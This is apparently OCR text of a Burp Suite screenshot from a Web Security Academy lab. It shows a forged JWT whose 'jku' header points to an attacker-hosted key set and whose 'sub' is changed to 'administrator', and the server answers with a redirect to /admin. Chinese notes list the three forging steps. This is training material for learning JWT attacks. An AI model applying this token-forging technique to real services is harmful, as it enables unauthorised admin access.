 Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner
Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JWT Editor Keys
1 × ...
Send Cancel < > Follow redirection
Target: https://0a00009c048827c5c062813d003e009c.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex JSON Web Token
\n
JWT 1 - eyJraWQiOiI2OTFlZGQyYS1mN2JmLTRlMTQtYjVjNC1jNWVjNzljM2R ...
Serialized JWT
hIr34uJ8mj6s49T_KfUWE_MTwCm1awPW8Javuj1JUwLyEbVgMnrN0qbe1BQSq2GWDOaj3_
rf62YGckhILI_
z6NBe1wszPgE1PFZJ4dDL9ht9icIPu1V8pSQr2qRBreqXpZgbvQHGJIrKORXvT4JfRo5coorbiqe
Y8IcnQBu6flY8Btt8NGfmWtCEJb-W8dtiG1B8t2Wf_eVKfMfqetti8p1m-tYS1m4_-Q
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "691edd2a-f7bf-4e14-b5c4-c5ec79c3dffb",
"jku": "https://exploit-0a220078040c275ac0ed819701a800ac.
"alg": "RS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1656214692
}
Format JSON
Compact JSON
Signature
21 48 1B 66 52 8D 8D FB 69 79 92 53 77 40 F3 3C
05 0C 3E 87 5D 51 89 20 C8 F3 9C D1 12 5F C3 BE
35 B6 95 61 FD 9F B9 27 70 AD 85 36 81 C5 69 2F
39 76 78 C6 47 C4 6C AC EA 4A 52 90 EB E4 B3 B8
4A 1C D0 2B 2A F9 F0 09 59 8D 37 C1 45 05 F0 F1
52 4A C1 B3 3B 73 BE 84 8A F7 E2 E2 7C 9A 3E AC
Attack Sign Encrypt
Done
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 18
Response Headers 3
修改 kid 的值与自己生成的 JWK 一致
修改 jku 的值，使其指向 JWK 的地址
修改 sub 为 administrator
78 bytes | 322 millis